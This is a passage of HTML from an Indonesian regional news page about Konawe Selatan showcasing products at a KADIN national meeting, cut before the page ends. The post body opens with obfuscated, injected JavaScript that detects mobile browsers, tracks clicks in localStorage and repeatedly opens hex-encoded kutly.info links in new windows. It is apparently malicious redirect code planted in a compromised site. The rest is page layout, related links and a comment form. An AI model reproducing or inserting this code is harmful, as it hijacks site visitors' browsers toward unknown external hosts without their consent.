_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x76\x4b\x70\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x73\x6d\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x61\x6c\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="post-views content-post post-713 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">6</span>
			</div>					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://hariansultra.com/tag/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/" rel="tag">Konsel Bakal Pamerkan Produk Unggulan dan Potensi SDA di Acara Munas KADIN</a> <a href="https://hariansultra.com/tag/munas-kadin-diselenggarakan-di-sultra/" rel="tag">Munas KADIN diselenggarakan di Sultra</a> <a href="https://hariansultra.com/tag/pameran-industri-dan-potensi-daerah/" rel="tag">Pameran Industri dan Potensi Daerah</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div><div class="wrap-social-single"><div class="social-text">Ikuti Kami</div><ul class="single-social-icon"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Pinterest" class="pinterest" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297c.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943c.682 0 1.012.512 1.012 1.127c0 .686-.437 1.712-.663 2.663c-.188.796.4 1.446 1.185 1.446c1.422 0 2.515-1.5 2.515-3.664c0-1.915-1.377-3.254-3.342-3.254c-2.276 0-3.612 1.707-3.612 3.471c0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907c-.035.146-.116.177-.268.107c-1-.465-1.624-1.926-1.624-3.1c0-2.523 1.834-4.84 5.286-4.84c2.775 0 4.932 1.977 4.932 4.62c0 2.757-1.739 4.976-4.151 4.976c-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></g></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://hariansultra.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hariansultra.com/peduli-palestina-pemda-konsel-salurkan-donasi-rp-76-juta/" rel="prev"><span>Pos sebelumnya</span> Peduli Palestina, Pemda Konsel Salurkan Donasi Rp 76 Juta</a></div><div class="nav-next"><a href="https://hariansultra.com/keluarga-besar-almarhumah-agista-aryani-ali-mazi-minta-doa-masyarakat-sultra/" rel="next"><span>Pos berikutnya</span> Keluarga Besar Almarhumah Agista Aryani Ali Mazi Minta Do&#8217;a Masyarakat Sultra</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/rs-hermina-kendari-diduga-lakukan-penipuan-klaim-bpjs-pasien-tempuh-jalur-hukum/" itemprop="url" title="Permalink ke: RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/08/images-3-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="images (3)" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/rs-hermina-kendari-diduga-lakukan-penipuan-klaim-bpjs-pasien-tempuh-jalur-hukum/" itemprop="url" class="rp-title" title="Permalink ke: RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum" rel="bookmark">RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum</a></div></li><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/dugaan-kerusakan-lingkungan-pt-ifishdeco-memanas-dprd-sultra-indikasikan-kerusakan-masif/" itemprop="url" title="Permalink ke: Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/Screenshot_20250724_220041_Facebook-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="Screenshot_20250724_220041_Facebook" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/dugaan-kerusakan-lingkungan-pt-ifishdeco-memanas-dprd-sultra-indikasikan-kerusakan-masif/" itemprop="url" class="rp-title" title="Permalink ke: Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif" rel="bookmark">Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif</a></div></li><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/muscab-ke-vi-dpc-pbb-konsel-iksan-pimpin-partai-bulan-bintang-di-konawe-selatan/" itemprop="url" title="Permalink ke: Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250724-WA0010-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250724-WA0010" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/muscab-ke-vi-dpc-pbb-konsel-iksan-pimpin-partai-bulan-bintang-di-konawe-selatan/" itemprop="url" class="rp-title" title="Permalink ke: Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan" rel="bookmark">Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan</a></div></li><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/tingkatkan-ketahanan-pangan-wujudkan-swasembada-bupati-konut-pimpin-gerakan-tanam-serentak-padi-gogo-sawit-dan-nilam-di-desa-sambasule/" itemprop="url" title="Permalink ke: Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250717-WA0067-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250717-WA0067" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/tingkatkan-ketahanan-pangan-wujudkan-swasembada-bupati-konut-pimpin-gerakan-tanam-serentak-padi-gogo-sawit-dan-nilam-di-desa-sambasule/" itemprop="url" class="rp-title" title="Permalink ke: Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule" rel="bookmark">Tingkatkan Ketahanan Pangan Wujudkan Swasembada, Bupati Konut Pimpin Gerakan Tanam Serentak Padi Gogo, Sawit dan Nilam di Desa Sambasule</a></div></li><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/sekda-asrun-lio-buka-secara-resmi-rakor-gugus-tugas-reforma-agraria-tahun-2025/" itemprop="url" title="Permalink ke: Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250716-WA0041-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250716-WA0041" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/sekda-asrun-lio-buka-secara-resmi-rakor-gugus-tugas-reforma-agraria-tahun-2025/" itemprop="url" class="rp-title" title="Permalink ke: Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025" rel="bookmark">Sekda Asrun Lio Buka Secara Resmi Rakor Gugus Tugas Reforma Agraria Tahun 2025</a></div></li><li><div class="other-content-thumbnail"><a href="https://hariansultra.com/pemprov-sultra-dukung-penyaluran-bbm-subsidi-tepat-sasaran-salah-satunya-melalui-implementasi-aplikasi-xstar/" itemprop="url" title="Permalink ke: Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250710-WA0042-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250710-WA0042" /></a></div><div class="newkarma-core-related-title"><a href="https://hariansultra.com/pemprov-sultra-dukung-penyaluran-bbm-subsidi-tepat-sasaran-salah-satunya-melalui-implementasi-aplikasi-xstar/" itemprop="url" class="rp-title" title="Permalink ke: Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar" rel="bookmark">Pemprov Sultra Dukung Penyaluran BBM Subsidi Tepat Sasaran, Salah Satunya Melalui Implementasi Aplikasi XStar</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konsel-bakal-pamerkan-produk-unggulan-dan-potensi-sda-di-acara-munas-kadin/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://hariansultra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Komentar</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fda8cc416" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-6276 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-pasien-tempuh-jalur-hukum tag-rs-hermina-kendari-diduga-lakukan-penipuan-klaim-bpjs"><div class="other-content-thumbnail"><a href="https://hariansultra.com/rs-hermina-kendari-diduga-lakukan-penipuan-klaim-bpjs-pasien-tempuh-jalur-hukum/" itemprop="url" title="Permalink ke: RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/08/images-3-300x178.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="images (3)" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/rs-hermina-kendari-diduga-lakukan-penipuan-klaim-bpjs-pasien-tempuh-jalur-hukum/" class="rp-title" itemprop="url" title="Permalink ke: RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum" rel="bookmark">RS Hermina Kendari Diduga Lakukan Penipuan Klaim BPJS, Pasien Tempuh Jalur Hukum</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-6197 post type-post status-publish format-standard has-post-thumbnail category-kendari category-konawe-selatan category-uncategorized tag-dprd-sultra-indikasikan-kerusakan-masif tag-dugaan-kerusakan-lingkungan-pt-ifishdeco-memanas"><div class="other-content-thumbnail"><a href="https://hariansultra.com/dugaan-kerusakan-lingkungan-pt-ifishdeco-memanas-dprd-sultra-indikasikan-kerusakan-masif/" itemprop="url" title="Permalink ke: Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/Screenshot_20250724_220041_Facebook-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="Screenshot_20250724_220041_Facebook" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/dugaan-kerusakan-lingkungan-pt-ifishdeco-memanas-dprd-sultra-indikasikan-kerusakan-masif/" class="rp-title" itemprop="url" title="Permalink ke: Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif" rel="bookmark">Dugaan Kerusakan Lingkungan PT Ifishdeco Memanas, DPRD Sultra Indikasikan Kerusakan Masif</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-6194 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-muscab-ke-vi-dpc-pbb-konsel-iksan-pimpin-partai-bulan-bintang-di-konawe-selatan"><div class="other-content-thumbnail"><a href="https://hariansultra.com/muscab-ke-vi-dpc-pbb-konsel-iksan-pimpin-partai-bulan-bintang-di-konawe-selatan/" itemprop="url" title="Permalink ke: Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan" class="image-related" rel="bookmark"><img width="300" height="178" src="https://hariansultra.com/wp-content/uploads/2025/07/IMG-20250724-WA0010-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250724-WA0010" /></a></div><h4 class="infinite-related-title"><a href="https://hariansultra.com/muscab-ke-vi-dpc-pbb-konsel-iksan-pimpin-partai-bulan-bintang-di-konawe-selatan/" class="rp-title" itemprop="url" title="Permalink ke: Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan" rel="bookmark">Muscab Ke-VI DPC PBB Konsel: Iksan Pimpin Partai Bulan Bintang di Konawe Selatan</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-6171 post type-post status-publish format-standard has-post-thumbnail category-konawe-utara category-uncategorized tag-bupati-konut-pimpin-gerakan-tanam-serentak-padi-gogo tag-sawit-dan-nilam-di-desa-sambasule tag-tingkatkan-ketahanan-pangan-wujudkan-swasembada"><div 